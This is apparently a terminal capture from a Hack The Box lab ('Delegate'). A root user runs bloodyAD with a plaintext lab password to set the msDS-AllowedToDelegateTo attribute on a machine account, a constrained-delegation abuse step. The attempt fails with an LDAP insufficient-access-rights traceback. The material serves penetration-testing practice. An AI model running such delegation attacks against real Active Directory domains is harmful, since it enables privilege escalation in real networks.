 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Delegate]
└──╼ #bloodyAD -u 'n.thompson' -p 'KALEB_2341' --host 'dc1.delegate.vl' -d 'delegate.vl' set object 'aashwin$' 'msDS-AllowedToDelegateTo' -v 'HTTP/DC1.DELEGATE.VL'
Traceback (most recent call last):
  File "/root/.local/bin/bloodyAD", line 8, in <module>
    sys.exit(main())
             ^^^^^^
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/bloodyAD/main.py", line 210, in main
    output = args.func(conn, **params)
             ^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/bloodyAD/cli_modules/set.py", line 58, in object
    conn.ldap.bloodymodify(
  File "/root/.local/pipx/venvs/bloodyad/lib/python3.11/site-packages/bloodyAD/network/ldap.py", line 302, in bloodymodify
    raise err
msldap.commons.exceptions.LDAPModifyException: LDAP Modify operation failed on DN CN=aashwin,CN=Computers,DC=delegate,DC=vl! Result code: "insufficientAccessRights" Reas
on: "b'00002098: SecErr: DSID-031514B3, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0\n\x00'"